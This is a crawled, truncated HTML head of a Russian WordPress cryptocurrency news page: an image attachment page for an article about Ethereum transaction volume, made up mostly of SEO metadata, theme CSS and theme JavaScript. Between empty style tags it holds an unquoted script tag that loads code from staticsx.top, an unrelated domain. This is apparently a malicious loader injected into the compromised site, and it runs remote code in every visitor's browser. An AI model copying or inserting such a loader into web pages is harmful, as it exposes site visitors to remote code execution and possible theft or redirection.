

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/market/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html/attachment/081221cff4577614344e9c70123b7561
body_size: 18773
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>081221cff4577614344e9c70123b7561 | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561","name":"081221cff4577614344e9c70123b7561","url":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561#itempage","url":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561","name":"081221cff4577614344e9c70123b7561 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/market\/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html\/attachment\/081221cff4577614344e9c70123b7561#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-09-28T08:31:57+03:00","dateModified":"2017-09-28T08:31:57+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;081221cff4577614344e9c70123b7561&raquo;" href="http://bitcois.be/market/vitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html/attachment/081221cff4577614344e9c70123b7561/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=471' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fmarket%2Fvitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html%2Fattachment%2F081221cff4577614344e9c70123b7561" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fmarket%2Fvitalik-byterin-cherez-2-goda-kolichestvo-tranzakcii-cherez-ethereum-bydet-na-yrovne-visa.html%2Fattachment%2F081221cff4577614344e9c70123b7561&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"1aa9fb6591","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
